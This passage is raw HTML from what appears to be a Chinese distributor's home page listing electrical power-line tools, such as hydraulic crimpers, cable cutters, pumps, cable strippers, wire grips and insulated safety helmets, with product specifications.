          </script><span style="font-size:20px;">欢迎来电：021-54320061　　54320091</span></form></dl></div><div id="nav"><ul><li><a href="/Index/index.html" class="current">首页</a></li><!--<li><a href="/Index/xinpin.html">新品速递</a></li>--><li><a href="/Index/products.html">产品中心</a></li><li><a href="/Index/jishu/upid/2.html">技术支持</a><div id="subNav"><a href="/Index/jishu/upid/1.html">资料下载</a><a href="/Index/jishu/upid/2.html">技术指导</a></div></li><li><a href="/Index/innews.html">新闻动态</a></li><li><a href="/Index/about.html">关于我们</a><div id="subNav"><a href="/Index/about/id/7.html">企业简介</a><a href="/Index/about/id/8.html">关于我们</a></div></li><li><a href="/index.php/Index/call.html">联系我们</a><div id="subNav"><a href="/index.php/Index/call.html">联系我们</a><a href="/Index/call/id/10.html">人才招聘</a></div></li><div class="clear"></div></ul></div></div><div class="clear"></div></div></div><div id="banner"><div class="wrapper"><div id="MainPromotionBanner"><div id="SlidePlayer"><ul class="Slides"><li><img src="/Public/Uploads/69f1443f390a99eb99dca49aac153c4b3161397616090.jpg" /></li><li><img src="/Public/Uploads/152d85897a47da735997a50ef40c81c24881397706249.jpg" /></li><li><img src="/Public/Uploads/2ca464c48175fffd7f0091e81d5f3e05841397706269.jpg" /></li></ul></div><script type="text/javascript">				TB.widget.SimpleSlide.decoration('SlidePlayer', {eventType:'mouse', effect:'scroll'});
			</script></div></div></div><div id="ban_bots"><div class="wrapper"><a href="http://www.jree.com.cn/Index/index.html"></a><ul class="last"><li><strong>[带电作业]</strong><a href="/Index/innews.html">国网台州供电公司宏创集团配网不停电作业中心首次开展110千伏变电站投运10千伏线路改接大型不停电作业</a></li><li><strong>[安全工器具]</strong><a href="/Index/innews.html">许洁：安全工器具全流程管理及智能安全工器具研究与应用</a></li></ul><div class="clear"></div></div></div><div class="kong"></div><div class="wrapper"><div class="title">精品推荐<span>PRODUCT</span><a href="/Index/products.html">更多 +</a><img src="/Public/Home/images/bot.png" /></div><div id="container"><div class="menu"><ul><li class="current" ><span>压接工具</span></li><li  ><span>剪切工具</span></li><li  ><span>弯管/母线/液压泵类</span></li><div class="clear"></div></ul></div><div class="content"><ul><li class="li"  ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6052ed5da4c33.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/21.html" target="_blank">K-EM7 充电液压压接与剪切工具（德国 Klauke）</a></dl><dt><a href="/Index/proxiangqing/id/21.html" target="_blank"><p>
	<span style="color:#000000;">l 可360°旋转的压接与剪切头</span> 
</p>
<p>
	<span style="color:#000000;">l 拥有的自动泄压复位功能</span> 
</p>
<p>
	<span style="color:#000000;">l 必要时，可手动复位&nbsp;</span> 
</p>
<p>
	<span style="color:#000000;">l 人性化的人体工学设计，优化重心操作省力</span> 
</p>
<p>
	<span style="color:#000000;">l 易操控的单按式按钮操作概念&nbsp;</span> 
</p>
<p>
	<span style="color:#000000;">l 多功能LED灯可提示电量不足和定期维护</span> 
</p>
<p>
	<span style="color:#000000;">l 高性能的18V锂电池，动力强劲</span> 
</p></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/24.html" target="_blank"><img src="/Public/Uploads/6052ede559cfa.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/24.html" target="_blank">EK12042L 充电式液压钳（德国 K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/28.html" target="_blank"><img src="/Public/Uploads/6052f18f0a017.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/28.html" target="_blank">EK12030L  充电式液压钳（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/29.html" target="_blank"><img src="/Public/Uploads/6052f0636af48.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/29.html" target="_blank">EK60VP-L 充电式液压压接工具（德...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/33.html" target="_blank"><img src="/Public/Uploads/6052f119c5e7e.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/33.html" target="_blank">EK60UNVL  充电式全能王（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3378.html" target="_blank"><img src="/Public/Uploads/6114850291850.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3378.html" target="_blank">ES-400 电动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3379.html" target="_blank"><img src="/Public/Uploads/6114856d78aa3.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3379.html" target="_blank">ES-300 电动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3380.html" target="_blank"><img src="/Public/Uploads/6114858867de4.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3380.html" target="_blank">ES-300D 电动免换模液压钳（Kor...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3381.html" target="_blank"><img src="/Public/Uploads/611485a6a2ee0.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3381.html" target="_blank">ES-630 电动液压钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3382.html" target="_blank"><img src="/Public/Uploads/6114861b58380.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3382.html" target="_blank">ES-60MX 充电式全能王（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3386.html" target="_blank"><img src="/Public/Uploads/6114870ba4df9.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3386.html" target="_blank">EP-431 手动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3387.html" target="_blank"><img src="/Public/Uploads/6114873f5c4d4.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3387.html" target="_blank">EP-510C 手动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3399.html" target="_blank"><img src="/Public/Uploads/611489bbbf9d5.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3399.html" target="_blank">ES-60DX 电动吊弦液压钳（Kort...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3405.html" target="_blank"><img src="/Public/Uploads/603741937681d.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3405.html" target="_blank">ES-400H 电动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3407.html" target="_blank"><img src="/Public/Uploads/60092e69ad341.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3407.html" target="_blank">ECK-400H 电动液压压接钳（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3408.html" target="_blank"><img src="/Public/Uploads/60092fa521030.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3408.html" target="_blank">ECK-300D 电动免换模液压钳（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3409.html" target="_blank"><img src="/Public/Uploads/600931b2b06c6.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3409.html" target="_blank">ECK-630 电动液压压接钳（KREE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3410.html" target="_blank"><img src="/Public/Uploads/6009325fb4650.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3410.html" target="_blank">ECK-60MX  充电式全能王（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3411.html" target="_blank"><img src="/Public/Uploads/6009327cc8d4c.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3411.html" target="_blank">ECK-120MX  充电式多功能工具（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3412.html" target="_blank"><img src="/Public/Uploads/6009332f5dc6c.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3412.html" target="_blank">ECK-60DX  电动吊弦液压钳（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3413.html" target="_blank"><img src="/Public/Uploads/600933413e58d.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3413.html" target="_blank">ECK-150  电动迷你压接钳（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3424.html" target="_blank"><img src="/Public/Uploads/60093678af786.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3424.html" target="_blank">CK-300D  分体式免换模液压钳（K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3425.html" target="_blank"><img src="/Public/Uploads/6009368c184da.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3425.html" target="_blank">HCK-300D  手动免换模液压钳（K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3430.html" target="_blank"><img src="/Public/Uploads/60111bab985d2.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3430.html" target="_blank">TDEK-300  遥控绝缘压接钳（KR...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6052f3e3cfa84.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/90.html" target="_blank">ES105-L  充电式液压切刀（德国 Klauke）</a></dl><dt><a href="/Index/proxiangqing/id/90.html" target="_blank"><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">直径105mm的电池驱动式剪切工具</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切范围：大直径105mm&nbsp;&nbsp;</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切出力：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">74KN</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切时间：</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">取决于电缆类型</span><span style="color:#777777;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12pt;"></span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切次数：取决于电缆类型</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">电池电压：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">18V</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">电池容量：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">3.0A&nbsp;</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">锂离子</span><span style="color:#777777;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12pt;"></span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">充电时间：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">22</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">分钟（</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">15</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">分钟快速充电）</span><span style="color:#777777;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12pt;"></span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">含电池重量：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">9.4kg</span></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/91.html" target="_blank"><img src="/Public/Uploads/6052f45a1149d.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/91.html" target="_blank">K-ES105  充电式液压切刀（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/92.html" target="_blank"><img src="/Public/Uploads/6052f4751708a.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/92.html" target="_blank">K-ES85  充电式液压切刀（德国 K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/93.html" target="_blank"><img src="/Public/Uploads/6052f48fecd34.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/93.html" target="_blank">K-ES45A  充电式液压切刀（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/96.html" target="_blank"><img src="/Public/Uploads/6052f50b48dda.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/96.html" target="_blank">ESG45 充电式液压切刀（德国 Kla...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3267.html" target="_blank"><img src="/Public/Uploads/6114838465797.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3267.html" target="_blank">PC-105   分体式液压切刀（Kor...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3347.html" target="_blank"><img src="/Public/Uploads/605ea7e2d55c9.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3347.html" target="_blank">ES65CFM  充电式液压切刀（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3383.html" target="_blank"><img src="/Public/Uploads/61148695024af.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3383.html" target="_blank">ES-45 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3384.html" target="_blank"><img src="/Public/Uploads/611486b44be0f.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3384.html" target="_blank">ES-50 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3385.html" target="_blank"><img src="/Public/Uploads/611486e046fed.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3385.html" target="_blank">ES-55 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3394.html" target="_blank"><img src="/Public/Uploads/611487b1c6968.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3394.html" target="_blank">ES-85 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3414.html" target="_blank"><img src="/Public/Uploads/6009335453d3e.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3414.html" target="_blank">TC-40  分体式液压切刀（KREE）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3427.html" target="_blank"><img src="/Public/Uploads/601119b698c73.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3427.html" target="_blank">TDQD-32  无线遥控带电作业切刀（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3428.html" target="_blank"><img src="/Public/Uploads/601119d9a1c3e.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3428.html" target="_blank">TDQD-35  无线遥控带电作业切刀（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3429.html" target="_blank"><img src="/Public/Uploads/61e7a1c88a00b.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3429.html" target="_blank">EQD-38  充电式液压切刀（KREE...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/603f07506cf8e.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/204.html" target="_blank">R14E-H   电动液压泵（日本 Izumi）</a></dl><dt><a href="/Index/proxiangqing/id/204.html" target="_blank"><p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-size:12px;font-family:宋体;color:#000000;"> </span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">1</span><span style="color:#000000;">、两段式进油可使活塞快速前进</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">2</span><span style="color:#000000;">、可调式输出压力，高输出达</span><span style="color:#000000;">68.5Mpa</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">3</span><span style="color:#000000;">、</span><span style="color:#000000;">360</span><span style="color:#000000;">°可灵活旋转的油管接头</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">4</span><span style="color:#000000;">、可视液压油窗</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">5</span><span style="color:#000000;">、坚固耐用的工程塑料外壳，两侧牛角方便收放电源线及油管。</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">6</span><span style="color:#000000;">、</span><span style="color:#000000;">3</span><span style="color:#000000;">米长有线遥控器操作，也可以用机体上的开关操作。</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">7</span><span style="color:#000000;">、油管长度可以根据客户要求定制。</span> 
</p>
<p>
	<br />
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-size:12px;font-family:宋体;color:#000000;"></span> 
</p></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/205.html" target="_blank"><img src="/Public/Uploads/603f0fb73938b.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/205.html" target="_blank">R14E-F1   电动液压泵(双速/单...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/206.html" target="_blank"><img src="/Public/Uploads/603f0fdf0fa44.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/206.html" target="_blank">HPM-08  电动液压泵（日本 Izu...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/207.html" target="_blank"><img src="/Public/Uploads/603f0ff06acbf.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/207.html" target="_blank">HPM-06A   电动液压泵（日本 I...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/208.html" target="_blank"><img src="/Public/Uploads/603f101a966cb.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/208.html" target="_blank">HPE-1D   汽油机液压泵（日本 I...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3397.html" target="_blank"><img src="/Public/Uploads/611488b074fb6.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3397.html" target="_blank">ES-700 液压驱动装置（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3400.html" target="_blank"><img src="/Public/Uploads/61148a4fc707d.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3400.html" target="_blank">ES-MM36 电动螺母破除器（Kort...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3401.html" target="_blank"><img src="/Public/Uploads/603f452f1526f.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3401.html" target="_blank">HPE-160  汽油机液压泵（日本 I...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3402.html" target="_blank"><img src="/Public/Uploads/603f4551186a4.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3402.html" target="_blank">HPE-160M  汽油机液压泵（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3403.html" target="_blank"><img src="/Public/Uploads/603f458bc008f.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3403.html" target="_blank">HPE-100S  汽油机液压泵（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3404.html" target="_blank"><img src="/Public/Uploads/603f459f71e59.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3404.html" target="_blank">HPE-100D  汽油机液压泵（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3415.html" target="_blank"><img src="/Public/Uploads/600933710341f.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3415.html" target="_blank">KP-700L  铝合金手动液压泵（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3416.html" target="_blank"><img src="/Public/Uploads/600933847f9ef.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3416.html" target="_blank">TWC-200/16  母排切断机（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3418.html" target="_blank"><img src="/Public/Uploads/600933d4baef1.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3418.html" target="_blank">LK-125D 双回路平立弯机（KREE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3419.html" target="_blank"><img src="/Public/Uploads/600933fbdd9c1.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3419.html" target="_blank">LKP-125D  双回路弯管弯排机（K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3420.html" target="_blank"><img src="/Public/Uploads/6009341e09b74.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3420.html" target="_blank">KRE-401D  四孔母排加工机（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3421.html" target="_blank"><img src="/Public/Uploads/600935fb9dedf.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3421.html" target="_blank">HKC-MM36 手动螺母破碎机 （KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3426.html" target="_blank"><img src="/Public/Uploads/603ca8f327be3.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3426.html" target="_blank">KRT-401D  四孔母排加工机（Ko...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><div class="clear"></div></ul></div><!--第二行  --><div class="menu"><ul><li class="current" ><span>电缆剥皮工具</span></li><li  ><span>牵引拉线工具</span></li><li  ><span>带电绝缘作业防护系列</span></li><div class="clear"></div></ul></div><div class="content"><ul><li class="li"  ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/5513a2e7dcfb0.png" height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/688.html" target="_blank">WS-40 电动外半导体层剥除器（美国 Ripley）</a></dl><dt><a href="/Index/proxiangqing/id/688.html" target="_blank">1.用于5至35KV电缆上“胶洁”半导体遮蔽的拆卸<br />
2.用于XLPE交联聚乙烯和EPR半导体层的剥除可得到平滑的绝缘表面<br />
3.订货时需选择：套筒尺寸，好提供电缆样品<br />
<br /></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/689.html" target="_blank"><img src="/Public/Uploads/5cecd66bc4de0.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/689.html" target="_blank">EL-71  电缆处理套装工具（美国 R...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/696.html" target="_blank"><img src="/Public/Uploads/5aed630ce86e0.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/696.html" target="_blank">BP-1A 可剥离的外半导电层剥皮器（美...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/697.html" target="_blank"><img src="/Public/Uploads/5aed642ea61cd.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/697.html" target="_blank">WS-50A  主绝缘层剥除器（美国 R...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/698.html" target="_blank"><img src="/Public/Uploads/5513b5e07dea0.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/698.html" target="_blank">WS-55 高压电缆半导体层剥离器（美国...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3431.html" target="_blank"><img src="/Public/Uploads/60111bd568e82.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3431.html" target="_blank">TDJY-240  绝缘杆剥皮器（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3432.html" target="_blank"><img src="/Public/Uploads/60111bef092da.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3432.html" target="_blank">ETBP-300  自适应电动剥皮器（K...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/605ead18adabc.jpg" height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/632.html" target="_blank">EL-GRIP   1TON 卡线器（日本 NGK）</a></dl><dt><a href="/Index/proxiangqing/id/632.html" target="_blank">具有重量轻<br />
不打滑,使用安全等特点<br />
因卡线器和牵引器涉及人身安全<br />
建议使用日本原装产品<br /></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/633.html" target="_blank"><img src="/Public/Uploads/605ead2c80ce4.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/633.html" target="_blank">EL-GRIP   2TON 卡线器（日...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/636.html" target="_blank"><img src="/Public/Uploads/605eae11447a1.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/636.html" target="_blank">SS1T 卡线器（日本 NGK）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/637.html" target="_blank"><img src="/Public/Uploads/605eae32dcfa4.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/637.html" target="_blank">1TON-GRIP  架空绝缘线卡线器（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/639.html" target="_blank"><img src="/Public/Uploads/605eaee281c65.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/639.html" target="_blank">3TON-GRIP  钢绞线、钢索用卡线...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6038575742656.jpg" height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/277.html" target="_blank">YS125-02-01  绝缘安全帽（日本 YS）</a></dl><dt><a href="/Index/proxiangqing/id/277.html" target="_blank"><span style="font-family:Arial;color:#000000;font-size:12px;"> 
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">绝缘安全帽(SAFETY&nbsp;HATS)&nbsp;</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">日本YS绝缘帽用来保护电气作业人员在带电作业时避免头部受到电击或是物品掉落时的伤害。</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">日本YS绝缘帽具轻便安全以及高密度的机械强度,且具有高防水效能，专为电力作业设计，广为国内带电作业单位使用</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">一般的安全帽大多是塑料材质制品，也具有不确定程度的绝缘特性．</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">带电作应用的安全帽，帽子除了一般的机械强度要合乎电气检测的标准，其介电质的强度必须符合20kv/3分钟的试验．</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">故一般的安全帽不可用于带电作业&nbsp;此款安全帽依沿面距测试电压可到20kv/1min.</span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">标准颜色，黄色,日本YS绝缘帽AC大使用电压17000V，测试电压20KV/3min &nbsp;&nbsp;</span> 
</p>
